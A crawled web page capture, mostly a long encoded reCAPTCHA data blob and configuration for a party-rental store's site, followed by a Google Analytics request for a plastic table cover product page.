cK/w4tdw53Ds8OvwqU8T8OEGMO9wonDp8K9wpgyflYPw7xaw4/CqSLCih4LbjoJFnXCs8KQCsOlwqR8LMO0W8KCVC1JfMKlAxsCw4E8w5gbPMKoW8OnwoTCpnjCs1IyPcK+wpXDoAYCZMKKJ8OaVkUQw5/Dm8OBFGPDtcKlw680eBnDvcK0wr9ldMKlYC3DvkJSwpxtw4DDhMOmdsKswqTCoMKGwqzCpF9+w5LDj8KTFi/CmsOCw5hndMKwFi07fsKXA8Krw4bDtjcpHsO5RsOOw6/CogPCqMOydMOsIiPCn8O5KMKlw45CWj4iNsK4fcOWw6vCscKAwrJ1K8KKd8OBw75Iw4fDh8K6MHHDjDUaw5RzBVxbw6LDmAzChMOjQ1pCwqUBNFbDqcOUwqrCtcKvw7fClsKjwrLDlhURwr3CrkXCvcKrwpA9QQ/DlcO4wrbCjcKewpZfwqPDqhQtcGbDvxTCpGMZbXvCvi8PwpTChjEJGsOHIH1PfsKKwofDk8OLw6vDgURsYMK9CsKGDMO1w5MjBcKNDsO9wobCjF3Cj8O8wpNfwrHChxQxLVLCq8O/woZSGEo9w7gvw7QBF8KZwofCr3Q6wqEQPC3CqcKCw7pqw7XDpMK1e8K7SwhMAyVedMKJwpnCo8OvHAVEw5hCwo/DgMOowoxww77CsgsYw6PCjyHCnWvCv8KNwo0qwoXChMOYwoAgw5zDnMOhw6rChMO/ScOSdFTDmVp2wofCvcKvw5JRw6HDj8ONw4QLJCPDicO0w5suwrlew5LDrwUSw6RAwovDkEFxwqhrMF7Cu8KJw4sRbX0OwqjCqMODF1RROcKFw4k7w7FxdQZ5T8KSwowDZFB4YjEVw6NnU8OYw4B3wp83w4XCvcKHw4dXDcKITUjDvcOLwqDDq8OWw4tUEsOPdcO5w7/CtkVEBMKMw5bDlMKNwooDwoLDqHsVecO/REEXSMOIw4MSFMO6c8O6P3DDpllbP8KsdCvDgcO1FnHDsMKQw6LDkcKZFcOHwr/DqETCmcKKw5bDjSfCk2HCkcOGHsKow4c5UEtXwosxBhsFwovCkMKRw5/DoMKdwp7DgsOawq5SYsO/[base64]/w4DChMOSw7MjVsO4w5DDkMO6YFbCuMKKZMO0w516woDCusKHwql3E8OJaMKPwocjwp7CicKnYkXDnMK8w5nDo25fwr8cQ8K/wr1vXX3Dg8KUGWZxw7PCkX5GwpHDu0jCuzzDpDjCkA1awq/[base64]/w67CkmrDqsOuw4vDt8K/[base64]/[base64]/[base64]/[base64]/w5IcaGTCrVHCh3PDn8OKZCUwUSA1w43Dg3s8B8OewpZ3wqg5wrbCjXHDk8KidsKMasKIIMOVwq4twppYLlgCCmhQwrMxw441w5M5Sh/Dr8KPYcOZwosAwpvDicOhw7bChU1SwoTCocKmI8K3w5DCocOsEGnCpgPDrsKOwqHCrcKfb8OsQgPCrcKrw53DlB7CtcKsKjrDpsK9SmsAwrcsw5nDgUDDt0jDoMOvw6caQwXCrFrDl8KgRsOwecO0acO/[base64]/wrhtwq7DhsKfIcOEX8KmMCbCjMKoCMOYCMK6w61/XBbCqMOlAMKLeMK4wqp8BBN7w7HDkEYwM8O4wrDDj8OBwrZ6w7HCgBhLLxlTDsKILMOFw6Q7w5VXQsK0SnlpwonCnk/DpWbCrsKcw6zCv8K4wrA7woBuN8Oxw6vCl8KFZTrClxxUw7TDoQ5jwqApV8O6S8KnOwcIwqBGfcOqwoPCkcKhL8OkLsKOwod+QkjCv8KfJMKPfsKrJXUvwrpJw7QkHcOPwojCqsOvwqd/DsKGNTcLwpUww4XCliPDl8KTw4YQwoDDqsKTJsKNO8KSYSN7woxyfALDu8KbMkhsw57CnsK3esK3AALCqGjCjRsLU8KCVMO+Q8OONMOIUMOhFMK3w7zCplfDrhrDtsKDfFjCgWPCusKSUcOhwpnDtsO6w5Nkw67CgUgQEVzCn8K9w7/CjhHDvMK8w4wfB8OGLMO+T8KKw5lQw5rDrkXCq1nCmF3DmgLDrTnDk8OVwopLw5DCvcODwoZJwpgNwoM5woMXw5PDjMKMVkvDgW3DgXvCnMKRYsK+SMKFDMKcacOBX8KeHy5GbwjCscKiF8Ogwo0ODRw2JsKxwqVCOMOOCMOZHMKVwo/Dk8Kwwr8kesOsPwDCoxrDmkfCsEjCjmJvwqkCaVgBYsKkwovDj1/DpiIvw6fCpkXDtMOOKMKYwqczw5/CusKZwrAvw7nCp8KWw5EDw6Vsw4zDvsOmw63CpWPDoSTCjcO0WRnDicOeKMK1wrfColDClcKGw5FxTMKiw6FLDsOHdcO4wq0VKMOSw67DusOqHhzDpmzDo3Y+wqgSd1liDTTCrXjDucOUFCFDw61LwopRw7nDq8Onw44UGMObw79dwpxEwr/Csw3CuFbCkMOtwqbDgnvDn8KZwrXChzTDhcOlRcOnbBjCuSfDlgbCtMOMLXlGwpXDscKqw4lCVwUewoPDrlzDlcKEfxjCucOYw6nCmsKZwrTCgMKFwr4Wwr/DvUbClyPChXDDlMK4ZyrDksO+H8OoScKnE3Zrw5/DjljDnxUsw4XCjcO4wpBnCcK6ZQwoAcKUw7UNwqbClsO7N8KlWRJRwo/DuzLDsHk6CDXDksKCwrJYw50Wwp/[base64]/DrHXChFJFwo9sJDN+PEZkKsK+wqPDgy7CgBHDpMOBw6UUwrFtwowmb8KlY8OGw51nRxkwY2jDln83RsOKwqZzwr/DtMOnfsODwqvDhcKSwr3CmsOYfcOawpRbD8Ocw4fCo8OGwobDmMOfwqsQOcKIU8Oww6rDiMOMw5FJwoPCg8Otfj5/FhhowrVBSVBOw4YBw65XdXXCuMOwwqB8wp8CGxTDjcKDfSzChEEcwpjCnsO4eD/CvX1Two/DkMKPw7nDv8KcwrwNwoBPOEocKMOlw5fDiRTCiE8QUTXCoMOMQ8Ocw6HDt8KIwrfCrsKtw7jDiitzwp8FGMOzbMKHw6rDgmsIwqoCTcKkMMOhw5LDh8OSwphxOMKFwqE2JcKGXiJYw5LCg8K5wozDiiISZWxSZ8KGwoXDgjhWw7EzU8OtwrlMRcKqw5HDnXdXwos/wo9gwowKwp/CrAXCpMOkBUHCg2PDu8O5MGPCrMKqaBjDucOnR0hVw4jCqmnCosOJDcKNHBfCgMKwwrzCrcKlwqzCp1w5XCVXQ8KxS2dfwrM+ZcOOw4U8GnpqwpjChSUzeht7w7zCncOqQ8O2wrZDw79lwoI3w7jDvy1/fB9GBBRNDi3ChcOsXwsuBVzCpkTCjRnDnMO3Pl0KFHEtacK3wpHDmBxxARsVw6rDpcK9YMOJw5NXdMO1ZwUxKQrDv8K4DjrCowFLccO2w5HCrcKkPsK6J8O8chvDjsKcw4TDvy/DgTlQYMO4wrXDkcOow71Ew6YLw5XCmhPDoDZpNMOLwoTCkMKQBj9XTcKdwr15wqvDvFfCgcKna34Rw4gSwoFnR8KiQF8JacK7DsOEw5fClkBxwpEAw77DsTs+w58Dw6vDuMOuXMKfw4/CtyBMw7YWL28KwrbCu8Kbw6HDvMKlcW7CoE3ClcKJRQAWMCLDusKUFMKBDxhWPFVrEiDDmsKXKSAtCFMrwq7CogHCv8KTw7ZBwr3Cj0o3w65NwrB5BFXDs8OmUMKowqHChsOff8OwdcOCCDleexVVBhNtwpDCszXCiURzZQTDmMKwYnLCrMKhP3HChid/e8KtQ1bDnsKjwpTCrFoBc8OJfcKywoRIwozCjMOoSAcSwoDDucOywpslRQ/Cs8KUwo0Rw6XDnMKKBsOGQmd0wrbDoMKPw5w6woPDgnfDoRRUbcKKw64XJE4cEMKlUMOYwqXDrsKnw5rCucKWw7Jbw4bCm8OgH8KePcO/a0HCssOnwoAfwqIxw4g1ey/[base64]/DocOIwp7DvMK7wo/DgcO0wqbDlHDDksO8wrxMSBMSwovCucOxwrbDjzMTEwjCj0FqUsK5NMOEw5bDjcKcwrcRwodDDsOGUx3CjAPDgAbCgsKBEMKww7pHGsO8RcO8wpjCj8O8BMOub8Kxw6vCh1glK8OqXjHCumbDnWLCikIpwo4HCxDDocKawr/DosKpAcOdLcKWXMKhWMKTC3lZw6gDdEw/[base64]/[base64]/Cp8Odwp7CrcO/c8K2GQfCkG96wrxJw7zCrsOMwqbCkMKvc8KCw4xJwqcpwqzCqMOBXWhvWnt6woh3wqM6wq/CoMKZw5jDgRrCvkvDnsKWTSvCj8KNScOpZcKfZsKSNCXCucOqwookw4vDg0k0KjXCusORwqYqU8KAXWbCjBLDskYxwptxei5Mwq8/YsOJA0bCsQzClcOtw7lvwoIzw7rCuCrDhMKvwqBqwqNTwq9UwoY0WwbCg8KgwoAjHsK8QsOCwqZYQV9xOgcmJMKBw75mw6jDmFILwoTDg0VHWcK/J8KmRsKCecKRw79cDMOcw4sewoLCvwVFwrJ+JcK3wpZpOjpYw71lLm3Dk2NWwoVMHcOXw7HCmsKhJXZ+wrNyFG3CuCjCrMOWw6Ynw7tYw4XDugfCt8OwwoDCuMKmXTFcw67DoBvDosOzcSnCmsO2N8K3woLCoGTCkMODEcOqOnvChHNOwqvCr8KiTsOWwq/CgsO5w4bDlx0gwp3CkDNOw6ZbwpNEw5fCqMOTLz/CsVlnQDAKaD9/[base64]/WyIyw48VwqDDosO4ZsOBacKWOD0NwqPCiWdVNsK6w7HCpsKhBsKJw5bDhcO5ZHUmCMOdHcOAwofCtXXDgcKDWkPCkMO+agnDgsKYSjsVwrRLwqQ8wrLDjlLCs8Ocw683PMOnFsOPLMKzWsOzBsO8VsK/L8KcwowawqoWwpsewqZ4dMKWWF/[base64]/CmsK2LXfCrcOMFsOTw7TCssOQw4rDu8KSwp7CpmgfwoQPOsKiw6c7wqxDwqnDoQHDhsOyLRDDs8KTZEDDoMOLaVl9AsOXVcKLwrzCv8O3w5vDlFlWCW/[base64]/DgSnCgMKcKiUgbsOYwoPDgxxGKD/DiMOuCMK/wpDDmSvDp8OSNcOZMmlLTsO8asO/eDAXTsOOcsKpwp/Ch8KJwpjDrRFjw69Yw6HDr8OQJsKJU8KLH8OABcOOYMK1w6/Dm1DCkynDjE9jO8Kmw5nChcO0wobCv8K5OMOhwpjDpQkVbDbChAXDpgVvJcKtw5jDkxTDglAKOsOTwr9/wrdgfA3CjllqRcKCwojDmMOFwpofKMODKcKCwq9Ywq04w7LDrsKQwpZeH1DCuMO7w4lRwp1BLMObQcOiw4nCuSR4XsO6N8KEw4rDqsOnVwlKw4XCnCrDiyvDjzVFG0s6PRnDhMOWBgsMwoDDtE3Cg1bCh8K2wp/Ci8KlczTDjjLCmyVcbUXCoFDCtDPCpcOkORXDtcKgw6TDiicqwpVfw6LDkxvCmsKKQcORw5fDocK4wqzCtQl6wr7DphpDw7vCqcOdwpPCv01wwo7Cm0/CpsKpB8KnwpvCmGk0wr4rXlzDhMKiwqBYw6Q8Zzttw7fDnURgwrhhworDqC8iNBFvw5EewpLCtlMHw6taw63DgwvDgMOeTsKrw43ClsKLJMOww7QOWsKmwooRwq44w7rDnMOZCFAGwqvClsO5w5gJw6DCgyDDhcKLOD/DmwVNwo3CiMOWw5wGw54ARsKSeR5dI20LCcK5HsONwp08VxHCk8OWf1XCgsOiw5XCqMKYw5JffcO5EcKwBsOLMhcJw6cYTRHCrMKuwptQw70LPgUSwqTDqiTDpcOEw5puwot2TMOZGMKhwo0xw4c8wp7DhDrDpMKQPwpFwo7DijnDg2/DjH3DuVTCrzzCvMO5wptKeMOWcGFFPMKtbMKQHSh9GAfCgQPCtsOWw4bCnARJw7YYVng0w7YQw61NwqjCtT/[base64]/w77CuVUbwpgewq/[base64]/[base64]/CrcOjwqHCu8KRwr3CmMOBBsOfScKXc8KSCcOywqNJwpfCjyjCvn9WQ3XClsKkSm3DgjIldmzDgm8uwpc0JcK9XGDDpypqwpMCwoDCnTPDhMOPw7dAw7QDw4ItSC3DrcOqwrVdH2hGwp/CsxjCqsOnMsOJR8O7wrrCqBx5MSFMWBDCsGHDsifDoknDk14ZZhF7RMKmBhvCpjjClXHDkMKyw5jDtsOdDMKrw7o8ZsOcOsO1wq/CnHjCpTltG8K2woI0A3VPbXwiCMOdTEjDosOVw74fw4YKwp9dO3LDnTXChcK6w7fCqxwDw5fCrVxgw5jCjDHDoTUNARHDgcKWw5PCm8KAwoJEw5nDmz3CkMOlw7zCmT/[base64]/DhsKKLSJKw43DjMKIw5PDo8Ojwos5wqbCvMKyw6fDksOCUVB3w6o0HsOpw5zCjCvDn8O0w7MlwpVYAMO7IcKrbj3DhcKVw4DDpw9rMjwSw4NrYsKZw4bDu8OzenQkw7t0JcKBax7DisOHwpJRHMK4QwTDqsOPJ8KCLQp/X8KnOxU1OVYtwoDDo8OwDcO1wqFLbDvCp2fCusK2SAQ+wrU4GsO8FhvDtsOvWBpaw5HDgMKfLktBNMKyw4JyHCFHKsKzTkHCoV3DsjV/a1/Dhg09w4c3woM/KAEofETDh8ORwqpWNcK8JQRRMcKie2pKwqISw4bDlEF3YUXDgyjDkMKaMcKIwrzCsXp0bMOnwoJKUMKQAyLChU8SPHE5GF/DqsOvw4TDvMKiwr7Du8OMH8K4V0gHw5TCjXJtwr8gQsKZTyjCgcKqwr/Ci8OBw4LDkMOUK8KzK8O1w4XCvQvCqcKCwrFweVZiwqLCncOXNsOxB8KSE8Kpwq9iCm5CUyJ7TEXDjD7DqFDDo8Kvw6/Cj3XDssO0XcKtU8K3LzonwpIcWnMVwpcOwpHCisO9wr5RcUHDtMOnwpfDj3XCssOwwox3SsOGw59gI8OKSz/ChzMZwqt3SR/Do2TCrlnCtsOrE8OfVXvDn8O6wq7DvlZfw5jCv8OzwrTCn8KkfMKDKQpTOMKDw4RmHXLClX3CllDDkcOsE3sewrpSdDNMccKBw5rCicOcakzCkQNpaCMcJkPDkVYuEAvDtUrDkCp+Om/DqMOBwq7DmsKqwoPChnsJwrPCh8KKwq8YJcOYYcObw6I/w4Jaw7HDiMOEw7tQBWMxYsK/V30Kwrsrw4VZcyRTbQvCt3bCh8KKwr1hZC4RwoDCmcOFw4Qxw7zDh8OCwog6dcOEXELDpCEtdkDDv17DvcOJwqMiwqRwGTE7wpHCrkc5Bm4GecKLw4HCkgnDksO3LsO5JyAvUS/CjmbClMOMw7HDmjvCk8K7ScKLwqZ5wrzDssO3w7NDJsOiGsOiw4nCsSVzFSDDjCbCk1DDnMKUc8KrLy0swoRbJ3bChcKEP8Kmw4UAwosqw4sjwpLDlMKtwpDDkmo/PCzDhcOEw57CtMKMwr3DunN7w49ywoLCrXTCnsKCIMKRwpnDqcK4csOWD2c5AcOtwpzDvA3Dk8OdZ8KCw4xywqwVwqPDvsOgw6DDkCXCk8K/NcKVwoPDg8KVcsK9wrszw4ZJw6IxJsKqwo03wpBjPAvCnkzDtMKDccO1woTCs1fCghYCa1LDsMK5w63Dj8KJwqrClMKPwqfCsQjCqFNiwoVww4PCrsKXwqnDu8KJw5bCiTfCo8OLMX86dhVAwrDDoSTDgMKtUcOdOcO6w7fCtcOnCcKiw5zCmk/Dt8ORY8OkMTfDs1Fawod/wpUuScOVw7vDpx0mwohyCDFtwoPCn2zDkcK1a8Otw7/[base64]/JiXCvDtkKcO+fzbCl8OuXcKTfD05HRfDk8OgH0prw5zChyfCjcOKMhzDjcKlDE1pw4NVwrwZw7ERw4ZoR8OqAkDDjsKpIcOCMFh4wpDDiQHClcOiw5RRw5UFY8OSw5Nuw6RywpXDu8Oxw7MREHpTw5bDjMKmIMKofQ3ChwxJwrLCmsKbw68GUV50w5vCuMOdcBx/wrDDmsK/QcOQw4PDljtYal7DucO9c8KvwonDlD/ClsOdwp7ClcOPbnBURMK6wpcRwqrCmcKAwqHCiHLDtsKGwqx1VsO9wrB0PMK7wpVoCcKVBcKfw7ZhMcKvFcOowqLDpWEaw4dBwrsvwoQfNMOHw5FVw4IFw7QDwp/CkMOKwq92RW7DmcK3w6EQDMKKw6sYwroPw57CmkLCm0xfwonDocOrw5Mkw5s7MMKhesK2w7XCvVLCj0XDnG7DgMK2fMOUa8KDIsKvFsOdwpd/w5DCvsK2w4LCpsOYwpvDnsOYTWAFwrt3e8O4DWrDkMKiTQrCpmoHDcKJGsK8ccKrw6Flw5sHw65dw6ZnOHYZbxfCrmA2wr/DocKjWgDDjBnDqsOwwoliwr3DunPDrcOHD8KoYQQJGcKSU8KNaGLDhGDDkQ9oNMKrw5TDrcKjwo7Doh7DsMOmw7DDpFnCthhFwqQIw6ALwo1Lw63Dr8KMw4zDlcKNwr07RSEIE3DCmsOOwrkUSMKlVWBNw5Blw7/DpsKhwq9Bw6ZewpzDlcOnw5zCksKMwpY5IwzDvmbCtkAvw7wew4paw6TDvhg6wqkJaMKIc8OWwrHCqFRSW8K/CMOrwoBCwp5Vw7obw5fDq1siw7NvNGR8KMOvQcOxwoPDrCEpWMOcCEV9DF9+DTQqw6bCpMKRw7d9w6pOFjAQQcKzw6prw6gxwqPCuAN7w5PCqX8Dwr/CoDg/[base64]/Du8K3QmduwpBBfcOPw5IYw7/DpWXDnQlDJMOqwqoIYMKeQ0rDszYWw6jDusO2P8Kgw7DDhg/CpcKsHCTChn/Cr8KnMMOcQMOJwovDvsKrB8OIwrbCi8KJw4/[base64]/CqToiwod9PyrCrsOmexoXasK0w6pgwqjCpVnDvsOaw459w6zCk8O7wohpUsOCwpBTwrPCp8O7ck3DjRnDk8Oswrs8WhTDm8O4BwjCn8OlQMKARit1K8KowpDDnsOsPE/[base64]/[base64]/[base64]/RcOQWj8dw7EWQEprwoggw47CicKLw7LDncO1XTVUw7nDisOpwqlFNcKpaRzCosKkw5BGwph8SD3Dl8KiJzdaJAHDhyzCmgg/[base64]\x22],null,[\x22conf\x22,null,\x226LfwQuooAAAAAD4NsnzukkdyYr1m6EKOJoeM5hkv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,1,700,1,null,1,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://party.rent1.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ierZOVCcF8rgGcCAoMvZIuAa8rgkLck2ErQt6H8kkgI\\u003d\x22,0,0,null,1,1768992530529,0,0,[73,91,83,111,190],null,[188,125,165],\x22RC-T3OcIbja9XxvKg\x22,null,null,null,null,null,\x220dAFcWeA5GVDuB_GaZNDsQx2wBvgCmvNqMOrKYz846utEdbMKGZYrxiBL1QdiLXrflXI-MKeRVr4TfF1PLnY-Xaod6ENy0jrt1XA\x22,1769075330539]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1747186805&t=pageview&_s=1&dl=https%3A%2F%2Fparty.rent1.net%2Fproducts%2Fproduct%2F80s-plastic-table-cover-54x108&ul=en-us%40posix&dt=80%27s%20-%20Plastic%20Table%20Cover%20-%2054%27x108%27%20Regina%20%7C%20A1%20Rent-Alls%20-%20The%20Party%20Store%20%7C%20306-994-4781&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1636520097&gjid=517217839&cid=84362220.1768988929&tid=UA-24373730-56&_gid=1469637555.1768988929&_r=1&_slc=1&z=300300459
body_size: -450
content:
2,cG-FC0R95Y3W2